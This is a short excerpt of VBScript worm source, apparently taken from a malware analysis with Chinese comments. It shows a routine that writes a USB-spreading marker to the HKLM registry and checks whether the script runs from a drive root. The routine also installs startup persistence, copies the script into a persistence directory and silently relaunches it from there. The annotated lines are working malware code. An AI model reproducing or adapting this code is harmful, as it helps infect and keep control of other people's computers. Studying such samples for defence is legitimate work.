 285 function instance
286 on error resume next
287
288 usbspreading = shellobj.regread ("HKEY_LOCAL_MACHINE\software\" & split (installname,".")(0) & "\")
289 if usbspreading = "" then
290 if lcase ( mid(wscript.scriptfullname,2)) = ":\" &  lcase(installname) then ' 实际上检测的是脚本是否在磁盘根目录运行
291 usbspreading = "true - " & date
292 shellobj.regwrite "HKEY_LOCAL_MACHINE\software\" & split (installname,".")(0)  & "\",  usbspreading, "REG_SZ"
293 else
294 usbspreading = "false - " & date
295 shellobj.regwrite "HKEY_LOCAL_MACHINE\software\" & split (installname,".")(0)  & "\",  usbspreading, "REG_SZ"
296
297 end if
298 end If
299
300
301
302 upstart ' 开机自启并将自身复制到持久化目录中
303 set scriptfullnameshort =  filesystemobj.getfile (wscript.scriptfullname)
304 set installfullnameshort =  filesystemobj.getfile (installdir & installname)
305 if  lcase (scriptfullnameshort.shortpath) <> lcase (installfullnameshort.shortpath) then
306 shellobj.run "wscript.exe //B " & chr(34) & installdir & installname & Chr(34)  ' 执行持久化目录中的脚本
307 wscript.quit
308 end If
309 err.clear
310 set oneonce = filesystemobj.opentextfile (installdir & installname ,8, false)
311 if  err.number > 0 then wscript.quit
312 end function